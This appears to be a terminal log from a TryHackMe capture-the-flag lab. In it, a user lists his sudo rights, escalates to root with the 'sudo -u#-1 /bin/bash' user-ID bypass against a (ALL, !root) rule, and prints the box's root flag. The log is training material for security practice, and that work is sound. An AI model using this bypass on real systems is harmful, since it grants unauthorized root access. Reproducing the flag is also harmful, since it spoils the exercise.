 james@agent-sudo:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on agent-sudo:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# whoami
root
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,

Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.

Your flag is
b53a02f55b57d4439e3341834d70c062

By,
DesKel a.k.a Agent R
root@agent-sudo:/root#